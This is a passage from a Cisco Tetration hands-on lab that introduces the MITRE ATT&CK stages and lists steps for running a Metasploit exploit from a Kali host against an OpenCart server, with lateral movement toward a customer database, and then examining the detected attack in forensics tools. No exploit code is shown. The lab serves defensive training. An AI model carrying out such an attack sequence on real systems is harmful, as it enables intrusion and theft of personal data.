Cisco Tetration - Hands-On Lab
Module10: ATT&CK! & Post Attack Forensic Analysis

This diagram depicts the flow of traffic that will be used during the lab that calls for you to initiate a live attack from the Kali Linux server running the Metasploit toolkit. This will demonstrate the MITRE ATT&CK Framework that has been defined by the not-for-profit organization called Mitre Corporation - whose charters and funding come from (among other places) NIST. This is also the organization that maintains “CVEs” or “Common Vulnerabilities and Exposures” as a part of the “NVD” or “National Vulnerability Database”. This framework articulates the systematic approach that virtually every breach consists of.
This consists of:
- Initial Access
- Execution
- Persistence
- Privilege Escalation
- Defense Evasion
- Credential Access
- Discovery
- Lateral Movement
- Collection
- Command and Control
- Exfiltration
- Impact
You will use this diagram when performing the lab that will have you attack a known vulnerability running on the server hosting the OpenCart webapp tier and then continuing on to accomplish lateral movement to other higher-value targets, such as the DB containing customer info with PII.
Steps for this Module
Step 001 - Navigate to Agent Config
Step 002 - Edit the Linux Agent Config Intent
Step 003 - Set Forensics to Enabled
Step 004 - Navigate to Forensics Config
Step 005 - Create a new Rule
Step 006 - Enter Rule configuration
Step 007 - Create a Profile
Step 008 - Configure Profile Details
Step 009 - Apply the Profile
Step 010 - Connect to the Attack Host
Step 011 - Start Metasploit
Step 012 - Enter the attack configuration
Step 013 - Configure attack details
Step 014 - Execute the exploit
Step 015 - Navigate to Forensics Analysis
Step 016 - Change the time horizon to 1hr
Step 017 - Explore the detected attack
Step 018 - Examine attack details
Step 019 - View process tree
Step 020 - View detailed process info


Navigate to Agent Config and Agent Config Intent.

Edit the Linux Config Intent.
